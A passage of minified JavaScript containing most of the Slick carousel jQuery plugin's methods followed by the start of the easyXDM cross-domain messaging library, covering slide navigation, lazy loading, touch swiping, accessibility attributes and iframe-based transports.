0}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$slideTrack.attr("role","listbox"),t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){e(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+i})}),null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(i){e(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+i,id:"slick-slide"+t.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,i])})},n.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},n.src=i})}var i,n,o=this;!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t(o.$slider.find(".slick-slide").slice(i,n)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&t.initADA())},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,r=this,s=e("img[data-lazy]",r.$slider);s.length?(i=s.first(),n=i.attr("data-lazy"),(o=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,n]),r.progressiveLazyLoad()},o.onerror=function(){3>t?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,n]),r.progressiveLazyLoad())},o.src=n):r.$slider.trigger("allImagesLoaded",[r])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(n=o.breakpoints.length-1,i=r[t].breakpoint,r.hasOwnProperty(t)){for(;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;return"boolean"==typeof e?e=!0===(t=e)?0:n.slideCount-1:e=!0===t?--e:e,!(n.slideCount<1||0>e||e>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[n]=o;else if("multiple"===r)e.each(n,function(e,t){s.options[e]=t});else if("responsive"===r)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,r=this;i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode?(t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=r.options.slidesToShow+e,i.slice(n-t+1,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")):e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,n=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(n-(r.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===r.options.lazyLoad&&r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;n>t;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));return o||(o=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(o),void i.asNavFor(o)):void i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,r,s,a,l=null,c=this;return t=t||!1,!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e||c.slideCount<=c.options.slidesToShow?void 0:(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(0>e||e>c.getDotCount()*c.options.slidesToScroll)?void(!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n))):!1===c.options.infinite&&!0===c.options.centerMode&&(0>e||e>c.slideCount-c.options.slidesToScroll)?void(!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n))):(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=0>n?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&((a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),!0===c.options.fade?(!0!==i?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight()):void(!0!==i?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o))))},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0?!1===o.options.rtl?"left":"right":360>=n&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&225>=n?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,r,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),"vertical"!==(i=s.swipeDirection())?(void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&e.preventDefault(),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===i||s.currentSlide>=s.getDotCount()&&"left"===i)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+n*o:s.swipeLeft=t+n*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+n*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(i.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;s>e;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}})*/
    ,function(e,t,i,n){var o;void 0===e.easyXDM&&function(e,t,n,o,r,s){function a(e,t){var i=typeof e[t];return"function"==i||!("object"!=i||!e[t])||"unknown"==i}function l(){if(!h(i.plugins)&&"object"==typeof i.plugins["Shockwave Flash"]){var e=i.plugins["Shockwave Flash"].description;e&&!h(i.mimeTypes)&&i.mimeTypes["application/x-shockwave-flash"]&&i.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(k=e.match(/\d+/g))}if(!k)try{var t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");k=Array.prototype.slice.call(t.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1)}catch(e){}return!!k&&(e=parseInt(k[0],10),t=parseInt(k[1],10),w=9<e&&0<t,!0)}function c(){if(!I){I=!0;for(var e=0;e<$.length;e++)$[e]();$.length=0}}function u(e,t){I?e.call(t):$.push(function(){e.call(t)})}function d(e){var t=e.toLowerCase().match(T);e=t[2];var i=t[3];return t=t[4]||"",("http:"==e&&":80"==t||"https:"==e&&":443"==t)&&(t=""),e+"//"+i+t}function p(e){if(!(e=e.replace(E,"$1/")).match(/^(http||https):\/\//)){var t="/"===e.substring(0,1)?"":n.pathname;"/"!==t.substring(t.length-1)&&(t=t.substring(0,t.lastIndexOf("/")+1)),e=n.protocol+"//"+n.host+t+e}for(;C.test(e);)e=e.replace(C,"");return e}function f(e,t){var i="",n=e.indexOf("#");for(var o in-1!==n&&(i=e.substring(n),e=e.substring(0,n)),n=[],t)t.hasOwnProperty(o)&&n.push(o+"="+s(t[o]));return e+(A?"#":-1==e.indexOf("?")?"?":"&")+n.join("&")+i}function h(e){return void 0===e}function g(e,t,i){var n;for(n in t)if(t.hasOwnProperty(n))if(n in e){var o=t[n];"object"==typeof o?g(e[n],o,i):i||(e[n]=t[n])}else e[n]=t[n];return e}function v(e){if(h(b)){var i=t.body.appendChild(t.createElement("form")),n=i.appendChild(t.createElement("input"));n.name=L+"TEST"+x,b=n!==i.elements[n.name],t.body.removeChild(i)}if(b?i=t.createElement('<iframe name="'+e.props.name+'"/>'):(i=t.createElement("IFRAME")).name=e.props.name,i.id=i.name=e.props.name,delete e.props.name,"string"==typeof e.container&&(e.container=t.getElementById(e.container)),e.container||(g(i.style,{position:"absolute",top:"-2000px",left:"0px"}),e.container=t.body),n=e.props.src,e.props.src="javascript:false",g(i,e.props),i.border=i.frameBorder=0,i.allowTransparency=!0,e.container.appendChild(i),e.onLoad&&D(i,"load",e.onLoad),e.usePost){var o=e.container.appendChild(t.createElement("form"));if(o.target=i.name,o.action=n,o.method="POST","object"==typeof e.usePost)for(var r in e.usePost)if(e.usePost.hasOwnProperty(r)){if(b)var s=t.createElement('<input name="'+r+'"/>');else(s=t.createElement("INPUT")).name=r;s.value=e.usePost[r],o.appendChild(s)}o.submit(),o.parentNode.removeChild(o)}else i.src=n;return e.props.src=n,i}function m(o){var r=o.protocol;if(o.isHost=o.isHost||h(R.xdm_p),A=o.hash||!1,o.props||(o.props={}),o.isHost)o.remote=p(o.remote),o.channel=o.channel||"default"+x++,o.secret=Math.random().toString(16).substring(2),h(r)&&(r=d(n.href)==d(o.remote)?"4":a(e,"postMessage")||a(t,"postMessage")?"1":o.swf&&a(e,"ActiveXObject")&&l()?"6":"Gecko"===i.product&&"frameElement"in e&&-1==i.userAgent.indexOf("WebKit")?"5":o.remoteHelper?"2":"0");else{var s;if(o.channel=R.xdm_c.replace(/["'<>\\]/g,""),o.secret=R.xdm_s,o.remote=R.xdm_e.replace(/["'<>\\]/g,""),r=R.xdm_p,s=o.acl){e:{s=o.acl;var c=o.remote;"string"==typeof s&&(s=[s]);for(var u,v=s.length;v--;)if(u=s[v],(u=new RegExp("^"==u.substr(0,1)?u:"^"+u.replace(/(\*)/g,".$1").replace(/\?/g,".")+"$")).test(c)){s=!0;break e}s=!1}s=!s}if(s)throw Error("Access denied for "+o.remote)}switch(o.protocol=r,r){case"0":if(g(o,{interval:100,delay:2e3,useResize:!0,useParent:!1,usePolling:!1},!0),o.isHost){if(!o.local){r=n.protocol+"//"+n.host;var m=t.body.getElementsByTagName("img");for(c=m.length;c--;)if((s=m[c]).src.substring(0,r.length)===r){o.local=s.src;break}o.local||(o.local=e)}r={xdm_c:o.channel,xdm_p:0},o.local===e?(o.usePolling=!0,o.useParent=!0,o.local=n.protocol+"//"+n.host+n.pathname+n.search,r.xdm_e=o.local,r.xdm_pa=1):r.xdm_e=p(o.local),o.container&&(o.useResize=!1,r.xdm_po=1),o.remote=f(o.remote,r)}else g(o,{channel:R.xdm_c,remote:R.xdm_e,useParent:!h(R.xdm_pa),usePolling:!h(R.xdm_po),useResize:!o.useParent&&o.useResize});m=[new O.stack.HashTransport(o),new O.stack.ReliableBehavior({}),new O.stack.QueueBehavior({encode:!0,maxLength:4e3-o.remote.length}),new O.stack.VerifyBehavior({initiate:o.isHost})];break;case"1":m=[new O.stack.PostMessageTransport(o)];break;case"2":o.isHost&&(o.remoteHelper=p(o.remoteHelper)),m=[new O.stack.NameTransport(o),new O.stack.QueueBehavior,new O.stack.VerifyBehavior({initiate:o.isHost})];break;case"3":m=[new O.stack.NixTransport(o)];break;case"4":m=[new O.stack.SameOriginTransport(o)];break;case"5":m=[new O.stack.FrameElementTransport(o)];break;case"6":k||l(),m=[new O.stack.FlashTransport(o)]}return m.push(new O.stack.QueueBehavior({lazy:o.lazy,remove:!0})),m}function y(e){for(var t,i={incoming:function(e,t){this.up.incoming(e,t)},outgoing:function(e,t){this.down.outgoing(e,t)},callback:function(e){this.up.callback(e)},init:function(){this.down.init()},destroy:function(){this.down.destroy()}},n=0,o=e.length;n<o;n++)g(t=e[n],i,!0),0!==n&&(t.down=e[n-1]),n!==o-1&&(t.up=e[n+1]);return t}var 